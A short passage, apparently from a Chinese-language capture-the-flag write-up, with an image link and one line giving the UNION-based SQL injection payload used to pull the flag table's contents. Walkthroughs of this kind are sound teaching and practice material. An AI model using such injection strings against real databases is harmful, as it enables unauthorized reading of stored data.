 使用‘ union select group_concat(content),1 from flag #,查询到flag